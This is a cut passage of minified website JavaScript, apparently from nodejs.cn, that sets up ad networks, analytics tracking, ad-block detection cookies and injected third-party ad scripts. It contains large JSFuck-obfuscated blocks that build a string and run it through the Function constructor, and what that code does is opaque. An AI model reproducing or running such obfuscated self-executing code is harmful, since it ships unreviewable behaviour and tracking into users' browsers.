!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},location.host.includes("nodejs.cn")?"nodejs.cn":location.host);function throttle(n){var a=null;return function(){var e=arguments,t=this;a=a||setTimeout(function(){n.apply(t,e),a=null},250)}}function init51LA(){if(window.LA&&!window.LA.config){var e,t=_createForOfIteratorHelper(document.scripts);try{for(t.s();!(e=t.n()).done;){var n=e.value;n.src&&n.src.includes("51.la")&&(n.id="LA_COLLECT")}}catch(e){t.e(e)}finally{t.f()}try{window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode,autoTrack:!window._Diabled51HashMode}),console.log("init autoTrack")}catch(e){window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode}),console.log("not autoTrack")}}else setTimeout(init51LA,500)}document.cookie&&document.cookie.includes("__gahm=")||(document.cookie="__gahm=101;domain=".concat(hostname,";max-age=2628000;secure"),location.reload());var _ee=function(){[][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(+[!1]+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())};function checkGG(){setTimeout(function(){window.adsbygoogle&&window.adsbygoogle.loaded?document.cookie="AdGGBlock=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"):document.cookie="AdGGBlock=1;domain=".concat(hostname,";path=/;max-age=2628000;secure")},4e3)}function initAdsense(){setTimeout(function(){try{(window.adsbygoogle=window.adsbygoogle||[]).push({})}catch(e){}})}function initPushState(){var n,a;history.pushState=(n="pushState",a=history[n],function(){var e=a.apply(this,arguments),t=new Event(n);return t.arguments=arguments,window.dispatchEvent(t),e})}function debounce(a){var o,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];clearTimeout(o),o=setTimeout(function(){a.apply(i,t)},r)}}function log(){}function initQcloudAd(e,t,n,a){var o="100%";switch(e){case"full":case"content":o=AD_HEIGHT+"px"}'<div style="height:'.concat(o,';background:#fff;position:relative;text-align:center;border:1px solid #e6e7e8;">\n        <a href="').concat(t,'" style="display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:none;" target="_blank">\n          <img src="').concat(n,'" style="height:').concat(o,';display:inline-block;position:absolute;top:0;left:0;">\n          <span style="position:absolute;line-height: ').concat(o,"; overflow: hidden; display: block; font-size: ").concat(AD_HEIGHT/4,'px; color: rgb(102, 102, 102); text-align: center;left: 170px;right: 0;">').concat(a,"</span>\n        </a>\n         </div>")}function initCustomAd(){var e,t,n;document.querySelector(".mymn-custom")||document.querySelector(window.contentSelector)||(e=document.querySelector(window.customeAdSelector))&&(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-custom",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;border:1px solid #e6e7e8;box-sizing: content-box;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.prepend(t))}function initAd(e){var t=document.createElement("div");t.className="mymn-full-ww",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:0;left:0;width:100%;z-index:777;display:block !important;")),t.innerHTML='<div class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),location.host.includes("nodejs.cn")||(t.innerHTML='<div style="height:'.concat(AD_HEIGHT,'px;background:#fff;position:relative;text-align:center;">\n    <img src="//nodejs.cn/gzh_white.png" style="height:').concat(AD_HEIGHT-20,"px;display:inline-block;position:absolute;top:50%;margin-top:-").concat((AD_HEIGHT-20)/2,'px;left:50%;margin-left:-132px;">\n     </div>')),watchWwAd(t),e.appendChild(t)}function initAdBanner(e){var t=document.createElement("div");t.innerHTML='<div class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),e.appendChild(t)}function watchWwAd(n){var a=n.children[0],o=new MutationObserver(debounce(function(){var e,t;o.disconnect(),a.style.background="#fff",a.style.borderTop="1px solid #e6e7e8",1024<window.outerWidth&&((t=(e=document.querySelector(".mymn-full-ww .wwads-img")).cloneNode()).innerHTML=e.innerHTML,e.parentElement.appendChild(t),watchWwAd(n))}));o.observe(a,{childList:!0})}function initAdGG(e){var t=document.createElement("div");t.className="mymn-full-gg",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:-1px;left:").concat(0,"px;right:0;z-index:888;display:block !important;")),t.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block !important; height: 100%; width: 100%"\n    ></ins>',e.appendChild(t),watchAd(t),initAdsense()}function watchAd(e){var a=e.children[0],o=new MutationObserver(debounce(function(){var e,t,n=a.getAttribute("data-ad-status");"unfilled"===n||"unfill-optimized"===n?(isGGADShow=!1,o.disconnect(),(e=(e=document.querySelector(".mymn-banner"))||document.querySelector(".mymn-custom"))&&(e.innerHTML="",window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("script")).id="AdsterraBanner",t.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",e.append(t))):"filled"===n&&(isGGADShow=!0,o.disconnect())}));o.observe(a,{attributes:!0})}function initFullAd(){if(location.host.includes("nodejs.cn")){var e,t,n,a=_createForOfIteratorHelper(document.querySelectorAll(".mymn-full,.mymn-full-space"));try{for(a.s();!(e=a.n()).done;)e.value.remove()}catch(e){a.e(e)}finally{a.f()}document.querySelector(window.blockWrapSelector)||((t=document.createElement("div")).className="mymn-full",t.setAttribute("style","position:fixed;z-index:9999;bottom:0;left:0;right:0;background:#fff;"),(n=document.createElement("div")).className="mymn-full-space",document.body.append(n),AD_HEIGHT=WW_AD_HEIGHT,initAd(t),n.setAttribute("style","width:100%;height:".concat(AD_HEIGHT,"px;")),document.body.append(t))}}function initBannerAd(){var e,t,n;document.querySelector(".mymn-banner")||((e=document.querySelector(window.contentSelector))?(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-banner",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;margin:0 0 10px;border:1px solid #e6e7e8;box-sizing: content-box;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.prepend(t)):setTimeout(initBannerAd,1e3))}function initVerBanner(){var e,t=document.querySelector(".VPDocAside .spacer");t&&((e=document.createElement("script")).id="AdsterraVerBanner",e.src="https://nodejs.cn/scripts/adsterra_503b976496c417656a442ea91fb122d7_invoke.js",t.append(e),(e=document.createElement("div")).id="container-503b976496c417656a442ea91fb122d7",t.append(e))}function initMymnSpace(){var e,t;window.mymnSpaceSelector&&(e="".concat(window.mymnSpaceSelector," {\n    padding-bottom: ").concat(AD_HEIGHT+10,"px !important;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initGGStyle(){var e=document.createElement("style");e.setAttribute("type","text/css"),e.textContent=".grippy-host {\n    display:none;\n  }\n    ",document.head.appendChild(e)}function initWwadsStyle(){var e=".wwads-text {\n    line-height: ".concat(WW_AD_HEIGHT,"px !important;\n    height: ").concat(WW_AD_HEIGHT,"px !important;\n    overflow: hidden !important;\n    display: block !important;\n    font-size:").concat(WW_AD_HEIGHT/4,"px !important;\n    color:#555 !important;\n    text-align:center !important;\n    position:relative !important;\n    top:50% !important;\n    margin-top: -").concat(WW_AD_HEIGHT/2,"px !important;\n    background:none !important;\n  }\n  .mymn-full-ww-small {\n      height:").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n  .mymn-full-ww-small .wwads-text {\n    line-height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    font-size: ").concat(WW_AD_HEIGHT/4,"px !important;\n    \n  }\n   .mymn-full-ww-small  .wwads-img img  {\n     height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n    .wwads-img {\n    margin:0 !important;\n    background:none !important;\n    padding: 0 !important;\n    }\n    .wwads-img img {\n        height: ").concat(+WW_AD_HEIGHT,"px !important;\n        margin:").concat(0,"px !important;\n    width: auto !important;\n    }\n    .wwads-content {\n      margin:0 !important;\n      height: 100% !important;\n    }\n      .wwads-poweredby {\n      position: absolute !important;\n    bottom: 0 !important;\n      }\n    .wwads-hide {\n    opacity:0.5 !important;\n    }\n    .wwads-logo-text {\n    font-size: 10px !important;\n    }\n    .mymn-full-space-small {\n    height: ").concat(WW_AD_HEIGHT/2,'px !important;\n    }\n    .mymn-banner,.mymn-custom {\n      position:relative;\n    }\n    .mymn-banner iframe,.mymn-custom iframe {\n    margin:0 auto;\n    display: block;\n    }\n    .mymn-banner::before,.mymn-custom::before {\ncontent: "🌐 Nodejs.cn 旗下网站";\nposition:absolute;\nleft:50%;\nmargin-left:-80px;\ntop:50%;\nmargin-top:-8px;\nz-index:-1;\ncolor:#79716b;\nfont-size:16px;\nline-height:16px;\n}\n    '),t=document.createElement("style");t.setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t)}function initCustomCss(){var e;window.customCss&&((e=document.createElement("style")).setAttribute("type","text/css"),e.textContent=window.customCss,document.head.appendChild(e))}function initAdsterraScript(){var e;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||document.querySelector("#AdsterraScript")||(document.body?Cookie.AdsterraSocialDate!==TodayDate?(Cookie.AdsterraSocialCount=0,document.cookie="AdsterraSocialDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdsterraSocialCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):40<Cookie.AdsterraSocialCount&&0===Cookie.AdGGBlock||((e=document.createElement("script")).id="AdsterraScript",e.src="//pl27833763.effectivegatecpm.com/64/f6/1a/64f61a47498c8ecf6c4b7d23a43ad687.js",document.body.append(e),setTimeout(function(){document.cookie="AdsterraSocialCount=".concat(Cookie.AdsterraSocialCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure")},5e3)):setTimeout(initAdsterraScript,200))}function initEzoicScript(){var e;document.querySelector("#EzoicScript")||(document.body?((e=document.createElement("script")).src="https://cmp.gatekeeperconsent.com/min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).src="https://the.gatekeeperconsent.com/cmp.min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).id="EzoicScript",e.src="//www.ezojs.com/ezoic/sa.min.js",document.body.append(e),window.ezstandalone=window.ezstandalone||{},ezstandalone.cmd=ezstandalone.cmd||[]):setTimeout(initEzoicScript,200))}function initMonetagScript(){var e=new 